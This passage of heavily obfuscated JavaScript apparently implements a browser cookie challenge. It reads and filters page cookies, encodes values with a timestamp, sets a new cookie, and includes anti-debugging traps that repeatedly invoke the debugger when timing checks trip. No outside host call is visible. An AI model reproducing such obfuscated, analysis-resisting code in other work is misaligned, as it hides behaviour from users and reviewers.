_0x4b83ba(_0x433ab5,_0x4ecc7f){return _0x433ab5+_0x4ecc7f;},'\x4d\x62\x4a':function _0x388474(_0x277fe2,_0x321dcb){return _0x277fe2/_0x321dcb;},'\x54\x48\x62':function _0x7f1b(_0x2549c4,_0x31912e){return _0x2549c4===_0x31912e;},'\x4b\x46\x70':function _0x73c898(_0xc12b90,_0x149d29){return _0xc12b90%_0x149d29;},'\x6a\x56\x4f':function _0x4f7765(_0x2bc395,_0x4b8d3f){return _0x2bc395(_0x4b8d3f);},'\x73\x49\x52':function _0x41f294(_0x392cf4,_0x348ae9){return _0x392cf4(_0x348ae9);},'\x50\x76\x67':function _0x44837e(_0x4474f9,_0x55ce63){return _0x4474f9>_0x55ce63;},'\x74\x6a\x56':function _0x416d77(_0x18f6bb,_0x393ff4){return _0x18f6bb-_0x393ff4;},'\x4b\x45\x6a':function _0x2cdf6b(_0x3cffe1,_0xa3c79d){return _0x3cffe1==_0xa3c79d;},'\x6d\x59\x66':function _0xfbf68a(_0x173bb8,_0x26746d){return _0x173bb8(_0x26746d);},'\x49\x63\x63':function _0x155630(_0x522b34,_0x1f3428){return _0x522b34==_0x1f3428;},'\x45\x74\x6e':function _0x239391(_0x42089d,_0x315b56){return _0x42089d==_0x315b56;},'\x4f\x55\x46':function _0xda7678(_0x4697f7,_0x54bd0c){return _0x4697f7==_0x54bd0c;},'\x4f\x73\x70':function _0x122f6c(_0x4576e6,_0x1453b3){return _0x4576e6==_0x1453b3;},'\x49\x79\x73':function _0x25eec4(_0x234d8b,_0x4211fd){return _0x234d8b(_0x4211fd);},'\x58\x48\x59':function _0xea7591(_0x18cd25,_0x48dd32){return _0x18cd25==_0x48dd32;},'\x76\x46\x63':function _0x1b229a(_0x1b885f,_0x207642){return _0x1b885f+_0x207642;},'\x62\x57\x48':function _0x1cfb76(_0x357466,_0x391500){return _0x357466+_0x391500;},'\x76\x65\x72':function _0x428d52(_0x123086,_0x54e826){return _0x123086-_0x54e826;}};var _0x576d4e=this[_0xfbdb('0x0', '\x56\x34\x30\x26')];var _0x5996f6=_0x576d4e[_0xfbdb('0x1', '\x47\x41\x23\x46')];var _0x1166ca='';var _0x3f505e='';if(_0x40502e[_0xfbdb('0x2', '\x66\x65\x59\x69')](typeof _0x576d4e[_0xfbdb('0x3', '\x24\x6c\x46\x70')],_0xfbdb('0x4', '\x66\x65\x59\x69'))){_0x1166ca=_0x576d4e[_0xfbdb('0x5', '\x77\x76\x34\x57')];_0x3f505e=_0x1166ca[_0xfbdb('0x6', '\x24\x6c\x46\x70')];}var _0x346db2=_0x576d4e[_0xfbdb('0x7', '\x5b\x5b\x55\x4b')];var _0x33e024=_0x576d4e[_0xfbdb('0x8', '\x28\x2a\x53\x7a')];var _0x1b1d99=new _0x576d4e[_0xfbdb('0x9', '\x4e\x4b\x56\x57')]()[_0xfbdb('0xa', '\x42\x59\x72\x63')]();var _0x2344cb='';function _0x4ce3b0(_0x5018a5){var _0x573512={'\x73\x77\x51':function _0x36f031(_0x193356,_0x4c4583){return _0x193356<_0x4c4583;},'\x54\x75\x6a':function _0x58a911(_0x23e092,_0x5d8986){return _0x23e092==_0x5d8986;},'\x51\x69\x66':function _0x28bdf3(_0x4b232e,_0x1aba30){return _0x4b232e>>_0x1aba30;},'\x4e\x50\x54':function _0x13577f(_0x53909c,_0x5e4ea6){return _0x53909c|_0x5e4ea6;},'\x53\x73\x65':function _0x1e4529(_0x5aebbf,_0x123ba1){return _0x5aebbf<<_0x123ba1;},'\x56\x58\x5a':function _0x20ee22(_0x57cb0b,_0x48f2fb){return _0x57cb0b&_0x48f2fb;},'\x68\x6e\x78':function _0x3d2f33(_0x3683aa,_0x3a1c99){return _0x3683aa&_0x3a1c99;},'\x79\x73\x49':function _0x1d87fc(_0x4b156d,_0x1c809d){return _0x4b156d&_0x1c809d;},'\x56\x47\x7a':function _0x2e6a2c(_0x12a8f7,_0x719705){return _0x12a8f7|_0x719705;},'\x62\x74\x61':function _0x384a93(_0x2c1c07,_0x1be976){return _0x2c1c07&_0x1be976;},'\x72\x76\x42':function _0x55de60(_0x250072,_0x452828){return _0x250072&_0x452828;},'\x4e\x4e\x66':function _0xbcd7c9(_0x1746f4,_0x2544c9){return _0x1746f4<<_0x2544c9;},'\x71\x61\x4b':function _0x3a1726(_0x423f01,_0x5477a2){return _0x423f01&_0x5477a2;},'\x49\x4d\x46':function _0x12220a(_0xc2bc6d,_0x5c0ab2){return _0xc2bc6d==_0x5c0ab2;},'\x6c\x6b\x5a':function _0xae0720(_0x51b4fd,_0x1a8637){return _0x51b4fd<<_0x1a8637;},'\x4d\x4c\x58':function _0x588465(_0x220fb8,_0x26fba8){return _0x220fb8>>_0x26fba8;}};var _0xda8e62=_0xfbdb('0xb', '\x53\x74\x6d\x5e')[_0xfbdb('0xc', '\x41\x66\x6e\x5e')]('\x7c'),_0x147975=0x0;while(!![]){switch(_0xda8e62[_0x147975++]){case'\x30':var _0x113924,_0x2dfb51,_0x2c1d7f;continue;case'\x31':_0x1cdcd4='';continue;case'\x32':return _0x1cdcd4;continue;case'\x33':var _0x211d51=_0xfbdb('0xd', '\x26\x35\x46\x42');continue;case'\x34':_0x1efa41=_0x5018a5[_0xfbdb('0xe', '\x5e\x6f\x37\x78')];continue;case'\x35':while(_0x573512[_0xfbdb('0xf', '\x34\x7a\x56\x45')](_0x16e4a0,_0x1efa41)){var _0x35a389=_0xfbdb('0x10', '\x4e\x38\x52\x69')[_0xfbdb('0x11', '\x59\x33\x26\x25')]('\x7c'),_0x37b3a2=0x0;while(!![]){switch(_0x35a389[_0x37b3a2++]){case'\x30':_0x2dfb51=_0x5018a5[_0xfbdb('0x12', '\x79\x33\x25\x4b')](_0x16e4a0++);continue;case'\x31':if(_0x573512[_0xfbdb('0x13', '\x4b\x42\x65\x6c')](_0x16e4a0,_0x1efa41)){_0x1cdcd4+=_0x211d51[_0xfbdb('0x14', '\x59\x52\x46\x74')](_0x573512[_0xfbdb('0x15', '\x50\x6a\x45\x64')](_0x113924,0x2));_0x1cdcd4+=_0x211d51[_0xfbdb('0x16', '\x4e\x62\x37\x26')](_0x573512[_0xfbdb('0x17', '\x30\x23\x32\x75')](_0x573512[_0xfbdb('0x18', '\x36\x23\x35\x6a')](_0x573512[_0xfbdb('0x19', '\x79\x33\x25\x4b')](_0x113924,0x3),0x4),_0x573512[_0xfbdb('0x1a', '\x56\x34\x30\x26')](_0x573512[_0xfbdb('0x1b', '\x59\x33\x26\x25')](_0x2dfb51,0xf0),0x4)));_0x1cdcd4+=_0x211d51[_0xfbdb('0x1c', '\x66\x65\x59\x69')](_0x573512[_0xfbdb('0x1d', '\x59\x52\x46\x74')](_0x573512[_0xfbdb('0x1e', '\x49\x35\x24\x4e')](_0x2dfb51,0xf),0x2));_0x1cdcd4+='\x3d';break;}continue;case'\x32':_0x1cdcd4+=_0x211d51[_0xfbdb('0x1f', '\x5e\x6f\x37\x78')](_0x573512[_0xfbdb('0x20', '\x49\x35\x24\x4e')](_0x573512[_0xfbdb('0x21', '\x26\x35\x46\x42')](_0x573512[_0xfbdb('0x22', '\x47\x52\x63\x51')](_0x2dfb51,0xf),0x2),_0x573512[_0xfbdb('0x23', '\x44\x67\x5d\x64')](_0x573512[_0xfbdb('0x24', '\x6a\x4a\x6e\x25')](_0x2c1d7f,0xc0),0x6)));continue;case'\x33':_0x2c1d7f=_0x5018a5[_0xfbdb('0x25', '\x68\x4c\x79\x67')](_0x16e4a0++);continue;case'\x34':_0x1cdcd4+=_0x211d51[_0xfbdb('0x26', '\x4b\x42\x65\x6c')](_0x573512[_0xfbdb('0x27', '\x47\x41\x23\x46')](_0x2c1d7f,0x3f));continue;case'\x35':_0x1cdcd4+=_0x211d51[_0xfbdb('0x28', '\x56\x58\x79\x64')](_0x573512[_0xfbdb('0x29', '\x24\x6c\x46\x70')](_0x573512[_0xfbdb('0x2a', '\x79\x33\x25\x4b')](_0x573512[_0xfbdb('0x2b', '\x24\x48\x62\x24')](_0x113924,0x3),0x4),_0x573512[_0xfbdb('0x2c', '\x47\x52\x63\x51')](_0x573512[_0xfbdb('0x2d', '\x6e\x36\x36\x77')](_0x2dfb51,0xf0),0x4)));continue;case'\x36':_0x113924=_0x573512[_0xfbdb('0x2e', '\x30\x23\x32\x75')](_0x5018a5[_0xfbdb('0x2f', '\x36\x23\x35\x6a')](_0x16e4a0++),0xff);continue;case'\x37':if(_0x573512[_0xfbdb('0x30', '\x21\x72\x58\x2a')](_0x16e4a0,_0x1efa41)){_0x1cdcd4+=_0x211d51[_0xfbdb('0x31', '\x68\x4c\x79\x67')](_0x573512[_0xfbdb('0x32', '\x69\x46\x6e\x55')](_0x113924,0x2));_0x1cdcd4+=_0x211d51[_0xfbdb('0x33', '\x47\x41\x23\x46')](_0x573512[_0xfbdb('0x34', '\x34\x4d\x71\x62')](_0x573512[_0xfbdb('0x35', '\x35\x30\x34\x5d')](_0x113924,0x3),0x4));_0x1cdcd4+='\x3d\x3d';break;}continue;case'\x38':_0x1cdcd4+=_0x211d51[_0xfbdb('0x14', '\x59\x52\x46\x74')](_0x573512[_0xfbdb('0x36', '\x5b\x5b\x55\x4b')](_0x113924,0x2));continue;}break;}}continue;case'\x36':_0x16e4a0=0x0;continue;case'\x37':var _0x1cdcd4,_0x16e4a0,_0x1efa41;continue;}break;}}function _0x45a135(_0x4e436c){var _0x2a1018=_0x443adf(this,function(){var _0x356c0=function(){return'\x64\x65\x76';},_0xf580c3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1885fd=function(){var _0x57dece=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x57dece['\x74\x65\x73\x74'](_0x356c0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1508b9=function(){var _0x4b29df=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4b29df['\x74\x65\x73\x74'](_0xf580c3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4bdaba=function(_0x5cac34){var _0x2d98f5=~-0x1>>0x1+0xff%0x0;if(_0x5cac34['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2d98f5)){_0x5deccb(_0x5cac34);}};var _0x5deccb=function(_0x15bd9b){var _0x1ed0fe=~-0x4>>0x1+0xff%0x0;if(_0x15bd9b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1ed0fe){_0x4bdaba(_0x15bd9b);}};if(!_0x1885fd()){if(!_0x1508b9()){_0x4bdaba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4bdaba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4bdaba('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2a1018();var _0x2728b8={'\x79\x5a\x6c':function _0x79581a(_0x3fba5e,_0x4d761c){return _0x40502e[_0xfbdb('0x37', '\x42\x6e\x25\x4f')](_0x3fba5e,_0x4d761c);}};return function(_0x53eba8){_0x2344cb+=_0x53eba8;return _0x2728b8[_0xfbdb('0x38', '\x42\x6e\x25\x4f')](_0x4e436c,_0x53eba8);};}function _0x3be3fc(){var _0x1a0b68={'\x4e\x72\x57':function _0xd6de8d(_0x1345af){return _0x1345af();},'\x6b\x47\x48':function _0x471aab(_0x5ed560,_0x512e5f){return _0x5ed560<_0x512e5f;},'\x4b\x73\x78':function _0x176108(_0x52072b,_0x25a15c){return _0x52072b+_0x25a15c;}};var _0x2b5564=_0xfbdb('0x39', '\x50\x6a\x45\x64')[_0xfbdb('0x3a', '\x4c\x68\x34\x59')]('\x7c'),_0x334a91=0x0;while(!![]){switch(_0x2b5564[_0x334a91++]){case'\x30':return _0x647c27;continue;case'\x31':_0x1a0b68[_0xfbdb('0x3b', '\x5b\x5b\x55\x4b')](_0x2fdf06);continue;case'\x32':for(var _0xc8d279=0x0;_0x1a0b68[_0xfbdb('0x3c', '\x21\x72\x58\x2a')](_0xc8d279,_0x10420f[_0xfbdb('0x3d', '\x4e\x38\x52\x69')]);_0xc8d279++){var _0x29557b=_0x10420f[_0xc8d279][_0xfbdb('0x3e', '\x24\x48\x62\x24')](0x0,_0x10420f[_0xc8d279][_0xfbdb('0x3f', '\x35\x30\x34\x5d')]('\x3d'));var _0x373861=_0x10420f[_0xc8d279][_0xfbdb('0x40', '\x28\x2a\x53\x7a')](_0x1a0b68[_0xfbdb('0x41', '\x6f\x77\x79\x46')](_0x10420f[_0xc8d279][_0xfbdb('0x42', '\x24\x6c\x46\x70')]('\x3d'),0x1),_0x10420f[_0xc8d279][_0xfbdb('0x43', '\x69\x46\x6e\x55')]);if(_0x118c72[_0xfbdb('0x44', '\x26\x35\x46\x42')](_0x29557b)){_0x647c27[_0x647c27[_0xfbdb('0x45', '\x4b\x42\x65\x6c')]]=_0x373861;}}continue;case'\x33':var _0x647c27=new _0x576d4e[_0xfbdb('0x46', '\x66\x65\x59\x69')]();continue;case'\x34':var _0x10420f=_0x5996f6[_0xfbdb('0x47', '\x24\x6c\x46\x70')][_0xfbdb('0x48', '\x26\x35\x46\x42')]('\x3b');continue;case'\x35':var _0x118c72=new _0x576d4e[_0xfbdb('0x49', '\x41\x66\x6e\x5e')](_0xfbdb('0x4a', '\x68\x4c\x79\x67'));continue;}break;}}function _0x445d36(_0xa13260){var _0x44c694={'\x4f\x41\x6c':function _0x745faf(_0x34cc97,_0x461fdb){return _0x34cc97+_0x461fdb;},'\x4f\x4a\x63':function _0x4d5d77(_0x5adbb8,_0x2ea90e){return _0x5adbb8-_0x2ea90e;},'\x77\x70\x52':function _0x5e7468(_0x1c55cf,_0x5615c5){return _0x1c55cf(_0x5615c5);},'\x69\x4a\x58':function _0xd722db(_0x5ad910,_0x4dfcfb){return _0x5ad910+_0x4dfcfb;},'\x44\x4d\x66':function _0x597e6c(_0x3050df,_0x94685c){return _0x3050df<_0x94685c;},'\x69\x50\x6f':function _0x1db7c6(_0x3c610c,_0xb76790){return _0x3c610c+_0xb76790;},'\x56\x4e\x6e':function _0x2f37ab(_0x405cdb){return _0x405cdb();},'\x5a\x46\x6b':function _0x52ea9f(_0x4a3bac){return _0x4a3bac();},'\x79\x4b\x52':function _0x37d4d6(_0x4a8632,_0x4a67fa,_0x3e5e1f,_0x26eb59){return _0x4a8632(_0x4a67fa,_0x3e5e1f,_0x26eb59);},'\x6d\x59\x62':function _0x5e57e0(_0x5322b6,_0x287171){return _0x5322b6+_0x287171;},'\x49\x69\x57':function _0x4ef439(_0x44c69d,_0x3e3820){return _0x44c69d+_0x3e3820;},'\x55\x46\x64':function _0x4f4061(_0x21d25d,_0x193225){return _0x21d25d+_0x193225;},'\x54\x76\x50':function _0x55f31f(_0x36a740,_0x585cf4,_0x1dfaab){return _0x36a740(_0x585cf4,_0x1dfaab);},'\x59\x42\x66':function _0x2507ea(_0x28c9b0,_0x2c36d4){return _0x28c9b0<_0x2c36d4;},'\x59\x66\x51':function _0x19c1ca(_0xce16bd,_0x386deb){return _0xce16bd%_0x386deb;}};var _0x44c492=_0xfbdb('0x4b', '\x5e\x6f\x37\x78')[_0xfbdb('0x4c', '\x6e\x36\x36\x77')]('\x7c'),_0x524af8=0x0;while(!![]){switch(_0x44c492[_0x524af8++]){case'\x30':while(--_0x427fd7){_0xf946af=_0x44c694[_0xfbdb('0x4d', '\x61\x6f\x50\x76')](_0xf946af[_0xfbdb('0x4e', '\x49\x35\x24\x4e')](0x1),_0xf946af[0x0]);}continue;case'\x31':var _0xf946af=_0x50623b;continue;case'\x32':var _0x5c8ccb=new _0x576d4e[_0xfbdb('0x4f', '\x6f\x77\x79\x46')](_0x57dd34[_0xfbdb('0x50', '\x59\x33\x26\x25')]);continue;case'\x33':var _0x427fd7=_0x44c694[_0xfbdb('0x51', '\x34\x4d\x71\x62')](_0x50623b[_0xfbdb('0x52', '\x4c\x68\x34\x59')],0x0);continue;case'\x34':var _0x50623b=_0xfbdb('0x53', '\x21\x72\x58\x2a');continue;case'\x35':_0xbdbf[_0xfbdb('0x54', '\x59\x33\x26\x25')](_0x44c694[_0xfbdb('0x55', '\x79\x33\x25\x4b')](btoa,_0xa13260));continue;case'\x36':var _0xb341e9='\x9c\x16\x75\x5f\xb6\x85\x5a\xb6';var _0xec8a42=0x2;var _0x4f73d8=0x0;var _0xb91d60=[];for(var _0x756b61=0x0;_0x756b61<_0xb341e9['\x6c\x65\x6e\x67\x74\x68'];_0x756b61++){_0xb91d60['\x70\x75\x73\x68'](_0x756b61);}var _0xce5daa=_0xb91d60.map(function(_0x7aba46){return (_0xb91d60[_0x7aba46]%_0xec8a42)?'':_0xb341e9[_0x7aba46];})['\x6a\x6f\x69\x6e']('');var _0xff9771=_0xb91d60.map(function(_0xe0c9c5){return (_0xb91d60[_0xe0c9c5]%_0xec8a42)?_0xb341e9[_0xe0c9c5]:'';})['\x6a\x6f\x69\x6e']('');var _0x4e295f=[];for(var _0x1ba4ba=0x0;_0x1ba4ba<_0xce5daa['\x6c\x65\x6e\x67\x74\x68']+_0xff9771['\x6c\x65\x6e\x67\x74\x68'];_0x1ba4ba++){_0x4e295f['\x70\x75\x73\x68'](_0x1ba4ba);}var _0xdcb3b7=_0x4e295f.map(function(_0x4972b5){return _0x4972b5%_0xec8a42==_0x4f73d8?_0xce5daa[_0x4972b5/_0xec8a42]:_0xff9771[_0x4972b5/_0xec8a42|_0x4f73d8];})['\x6a\x6f\x69\x6e']('');var _0x294c17='\xdc\xe8\x84\x65\x3d\xcc\x7c\x3a';var _0xc73885=0x7;while(--_0xc73885){_0x294c17=_0x294c17['\x73\x75\x62\x73\x74\x72'](0x1)+_0x294c17[0x0];}var _0x7dea1d=_0x294c17;var _0x27047f=_0x294c17['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x27047f){_0x7dea1d=_0x7dea1d['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7dea1d[0x0];}var _0x31d928='\x55\x75\x39\xa2\x20\xc1\xf5\xd4';var _0x4963e3='';var _0x440f6e='';for (var _0x3e4c24=0x0;_0x3e4c24<0x8;_0x3e4c24++){_0x4963e3+=_0x31d928[_0x3e4c24];}for (var _0x1b7d4d=0x8;_0x1b7d4d<_0x31d928['\x6c\x65\x6e\x67\x74\x68'];_0x1b7d4d++){_0x440f6e+=_0x31d928[_0x1b7d4d];}var _0x457d8e=_0xfbdb('0x57', _0x7dea1d);continue;case'\x37':_0xbdbf[_0xfbdb('0x58', '\x5b\x5b\x55\x4b')]();continue;case'\x38':for(var _0x1cc83c=0x0;_0x44c694[_0xfbdb('0x59', '\x56\x4e\x36\x54')](_0x1cc83c,_0x57dd34[_0xfbdb('0x5a', '\x26\x35\x46\x42')]);_0x1cc83c++){_0x5c8ccb[_0x1cc83c]=_0x44c694[_0xfbdb('0x5b', '\x4b\x42\x65\x6c')](_0x26e819,_0x44c694[_0xfbdb('0x5c', '\x24\x48\x62\x24')](_0xa13260,_0x57dd34[_0x1cc83c]));}continue;case'\x39':_0x44c694[_0xfbdb('0x5d', '\x6a\x4a\x6e\x25')](_0x2fdf06);continue;case'\x31\x30':var _0x57dd34=_0x44c694[_0xfbdb('0x5e', '\x36\x23\x35\x6a')](_0x3be3fc);continue;case'\x31\x31':_0x44c694[_0xfbdb('0x5f', '\x4e\x62\x37\x26')](_0xafffd7,_0xfbdb('0x60', '\x66\x6b\x51\x45'),_0x37a724,0x14);continue;case'\x31\x32':_0x37a724=_0x44c694[_0xfbdb('0x61', '\x36\x23\x35\x6a')](btoa,_0x44c694[_0xfbdb('0x62', '\x35\x30\x34\x5d')](_0x44c694[_0xfbdb('0x63', '\x61\x6f\x50\x76')](_0x44c694[_0xfbdb('0x64', '\x47\x52\x63\x51')](_0x44c694[_0xfbdb('0x65', '\x49\x35\x24\x4e')](_0x44c694[_0xfbdb('0x66', '\x42\x59\x72\x63')](_0xfbdb,_0x44c694[_0xfbdb('0x67', '\x26\x35\x46\x42')](_0xbdbf[_0xfbdb('0x68', '\x34\x4d\x71\x62')],0x1),_0x457d8e[_0xfbdb('0x69', '\x44\x67\x5d\x64')](0x0,0x5)),_0xfbdb('0x6a', '\x58\x61\x66\x70')),_0x318340),_0xfbdb('0x6b', '\x41\x66\x6e\x5e')),_0x30f6eb));continue;case'\x31\x33':var _0x37a724;continue;case'\x31\x34':var _0x318340=_0x5c8ccb[_0xfbdb('0x6c', '\x56\x4e\x36\x54')]();continue;case'\x31\x35':_0x44c694[_0xfbdb('0x6d', '\x34\x7a\x56\x45')](_0x2fdf06);continue;case'\x31\x36':while(--_0x4bec99){_0x50623b=_0x44c694[_0xfbdb('0x6e', '\x36\x23\x35\x6a')](_0x50623b[_0xfbdb('0x6f', '\x76\x2a\x49\x43')](0x1),_0x50623b[0x0]);}continue;case'\x31\x37':var _0x4bec99=0x2;continue;case'\x31\x38':for(var _0x1cc83c=0x0;_0x44c694[_0xfbdb('0x70', '\x53\x74\x6d\x5e')](_0x1cc83c,_0x457d8e[_0xfbdb('0x71', '\x35\x30\x34\x5d')]);_0x1cc83c++){_0x30f6eb+=_0x44c694[_0xfbdb('0x72', '\x6e\x36\x36\x77')](_0x457d8e[_0xfbdb('0x73', '\x4e\x4b\x56\x57')](_0x1cc83c),_0x318340[_0xfbdb('0x74', '\x26\x35\x46\x42')](_0x44c694[_0xfbdb('0x75', '\x42\x59\x72\x63')](_0x1cc83c,_0x318340[_0xfbdb('0x76', '\x23\x5a\x32\x30')])))[_0xfbdb('0x77', '\x77\x76\x34\x57')](0x10);}continue;case'\x31\x39':var _0x30f6eb='';continue;}break;}}function _0x26e819(_0x4c5097){var _0x4befd1=0x0;for(var _0x46e5d1=0x0;_0x40502e[_0xfbdb('0x78', '\x23\x5a\x32\x30')](_0x46e5d1,_0x4c5097[_0xfbdb('0x79', '\x47\x52\x63\x51')]);_0x46e5d1++){_0x4befd1+=_0x4c5097[_0xfbdb('0x7a', '\x44\x67\x5d\x64')](_0x46e5d1);}_0x40502e[_0xfbdb('0x7b', '\x21\x72\x58\x2a')](_0x2fdf06);return _0x4befd1;}function _0xafffd7(_0x1e3826,_0xe9c356,_0x45267a){var _0x2c5672={'\x4a\x73\x65':function _0x15579a(_0x5bf3b3,_0x38b08c){return _0x5bf3b3<_0x38b08c;},'\x6b\x6f\x73':function _0x287c97(_0x17737d,_0x32180d){return _0x17737d+_0x32180d;},'\x56\x77\x66':function _0x2ad3e5(_0x1f2a82,_0x2a7e43){return _0x1f2a82*_0x2a7e43;}};var _0x540652=_0xfbdb('0x7c', '\x26\x35\x46\x42')[_0xfbdb('0x7d', '\x47\x41\x23\x46')]('\x7c'),_0x2252b3=0x0;while(!![]){switch(_0x540652[_0x2252b3++]){case'\x30':for(var _0x47faae=0x0;_0x2c5672[_0xfbdb('0x7e', '\x76\x2a\x49\x43')](_0x47faae,0x8);_0x47faae++){_0x38efbb+=_0x215010[_0x47faae];}continue;case'\x31':var _0x215010=_0xfbdb('0x7f', '\x5e\x6f\x37\x78');continue;case'\x32':_0x5996f6[_0xfbdb('0x80', '\x56\x58\x79\x64')]=_0x2c5672[_0xfbdb('0x81', '\x4e\x62\x37\x26')](_0x2c5672[_0xfbdb('0x82', '\x21\x57\x5e\x4d')](_0x2c5672[_0xfbdb('0x83', '\x6e\x36\x36\x77')](_0x2c5672[_0xfbdb('0x84', '\x24\x48\x62\x24')](_0x1e3826,'\x3d'),_0xe9c356),_0x6fb9ee),_0xfbdb('0x85', '\x53\x77\x24\x35'));continue;case'\x33':for(var _0x2c07ad=0x8;_0x2c5672[_0xfbdb('0x86', '\x47\x52\x63\x51')](_0x2c07ad,_0x215010[_0xfbdb('0x87', '\x49\x35\x24\x4e')]);_0x2c07ad++){_0x394770+=_0x215010[_0x2c07ad];}continue;case'\x34':var _0x6fb9ee='';continue;case'\x35':if(_0x45267a){var _0x2bc946=new _0x576d4e[_0xfbdb('0x88', '\x53\x7a\x24\x4e')]();_0x2bc946[_0xfbdb('0x89', '\x50\x6a\x45\x64')](_0x2c5672[_0xfbdb('0x81', '\x4e\x62\x37\x26')](_0x2bc946[_0xfbdb('0x8a', '\x35\x30\x34\x5d')](),_0x2c5672[_0xfbdb('0x8b', '\x36\x23\x35\x6a')](_0x45267a,0x3e8)));var _0x6fb9ee=_0x2c5672[_0xfbdb('0x8c', '\x53\x7a\x24\x4e')](_0xfbdb('0x8d', '\x59\x59\x63\x21'),_0x2bc946[_0xfbdb('0x8e', '\x36\x23\x35\x6a')]());}continue;case'\x36':var _0x394770='';continue;case'\x37':var _0x38efbb='';continue;}break;}}function _0x7f406f(){var _0x4be413={'\x4e\x61\x77':function _0x1cb2e3(_0x3d1ad9,_0x127b5c){return _0x40502e[_0xfbdb('0x8f', '\x56\x4e\x36\x54')](_0x3d1ad9,_0x127b5c);},'\x45\x6d\x6b':function _0x1bfcb2(_0x14b6f2,_0x1c3441){return _0x40502e[_0xfbdb('0x90', '\x4c\x68\x34\x59')](_0x14b6f2,_0x1c3441);},'\x71\x67\x52':function _0x2a65ad(_0x1cf6bb,_0x1b9c5e){return _0x40502e[_0xfbdb('0x91', '\x24\x6c\x46\x70')](_0x1cf6bb,_0x1b9c5e);},'\x66\x78\x72':function _0x355c60(_0x44d35d,_0x2156b8){return _0x40502e[_0xfbdb('0x92', '\x58\x61\x66\x70')](_0x44d35d,_0x2156b8);},'\x72\x48\x6a':function _0x4b0ec3(_0x592e56,_0x520945){return _0x40502e[_0xfbdb('0x93', '\x59\x52\x46\x74')](_0x592e56,_0x520945);},'\x72\x66\x65':function _0x296a6e(_0x4f277b,_0x563146){return _0x40502e[_0xfbdb('0x94', '\x41\x7a\x47\x49')](_0x4f277b,_0x563146);}};function _0x14843a(_0x291361){if(_0x4be413[_0xfbdb('0x95', '\x41\x66\x6e\x5e')](_0x4be413[_0xfbdb('0x96', '\x4e\x62\x37\x26')]('',_0x4be413[_0xfbdb('0x97', '\x58\x61\x66\x70')](_0x291361,_0x291361))[_0xfbdb('0x98', '\x66\x6b\x51\x45')],0x1)||_0x4be413[_0xfbdb('0x99', '\x47\x52\x63\x51')](_0x4be413[_0xfbdb('0x9a', '\x61\x6f\x50\x76')](_0x291361,0x14),0x0)){(function(){}[_0xfbdb('0x9b', '\x21\x72\x58\x2a')](_0xfbdb('0x9c', '\x53\x7a\x24\x4e'))());}else{(function(){}[_0xfbdb('0x9d', '\x4e\x4b\x56\x57')](_0xfbdb('0x9e', '\x34\x4d\x71\x62'))());}return _0x4be413[_0xfbdb('0x9f', '\x42\x59\x72\x63')](_0x14843a,++_0x291361);}try{return _0x40502e[_0xfbdb('0xa0', '\x69\x46\x6e\x55')](_0x14843a,0x0);}catch(_0x5a7286){}};function _0x2fdf06(){if(_0x40502e[_0xfbdb('0xa1', '\x50\x6a\x45\x64')](_0x40502e[_0xfbdb('0xa2', '\x35\x30\x34\x5d')](new _0x576d4e[_0xfbdb('0xa3', '\x42\x6e\x25\x4f')]()[_0xfbdb('0xa4', '\x59\x52\x46\x74')](),_0x1b1d99),0x1f4)){_0x40502e[_0xfbdb('0xa5', '\x49\x35\x24\x4e')](_0x7f406f);}}function _0x55736b(_0x5b0254){var _0x1b5f7c={'\x76\x5a\x45':function _0x21da14(_0x3ccd66,_0x409c50){return _0x3ccd66+_0x409c50;},'\x54\x76\x78':function _0x15ef40(_0x5ce71b,_0x50bb6f){return _0x5ce71b-_0x50bb6f;},'\x63\x64\x47':function _0x2fc7b5(_0x289449,_0x1dd0fc){return _0x289449<_0x1dd0fc;},'\x58\x75\x69':function _0x29d70c(_0x340a70,_0x2ff541){return _0x340a70!==_0x2ff541;},'\x52\x5a\x54':function _0x12fa92(_0x243a60){return _0x243a60();},'\x67\x67\x48':function _0x230d4f(_0x1d29cc,_0x11c26a){return _0x1d29cc(_0x11c26a);},'\x6f\x75\x4e':function _0x1e1213(_0x2c8e13,_0x1f6ecb){return _0x2c8e13+_0x1f6ecb;},'\x47\x52\x77':function _0x1d668d(_0x15864d,_0x29871c){return _0x15864d(_0x29871c);},'\x41\x7a\x49':function _0x536106(_0x15d321){return _0x15d321();},'\x66\x42\x41':function _0xb62250(_0x16fea1,_0x4fbdf9){return _0x16fea1===_0x4fbdf9;},'\x73\x49\x66':function _0x8b3d6f(_0x4ac457,_0x10942a){return _0x4ac457(_0x10942a);},'\x77\x44\x73':function _0x42bd47(_0x71a21a,_0x4c50cc){return _0x71a21a+_0x4c50cc;},'\x79\x77\x42':function _0x5398bb(_0x550cb4,_0x36b1a5){return _0x550cb4(_0x36b1a5);},'\x48\x74\x52':function _0x47af51(_0x272f27,_0x5dd0c8){return _0x272f27+_0x5dd0c8;},'\x4f\x79\x59':function _0x253f7c(_0x3021cb,_0xff0224){return _0x3021cb+_0xff0224;},'\x72\x56\x6d':function _0x5e5707(_0x18cafd,_0x4c9b7f){return _0x18cafd+_0x4c9b7f;},'\x4b\x59\x48':function _0x5da24c(_0xc1d0fb,_0x5a9554){return _0xc1d0fb(_0x5a9554);},'\x4e\x54\x61':function _0x4e50ea(_0x52936d,_0x4ef324){return _0x52936d+_0x4ef324;},'\x56\x53\x46':function _0xdd4f01(_0x47a724,_0x51a9a7){return _0x47a724+_0x51a9a7;},'\x44\x63\x6d':function _0x97f290(_0x384857,_0x80e6bc){return _0x384857(_0x80e6bc);},'\x48\x61\x65':function _0x274839(_0x497441,_0x1a21f3){return _0x497441+_0x1a21f3;},'\x65\x76\x67':function _0x29cf75(_0x315ce3,_0x1bf586){return 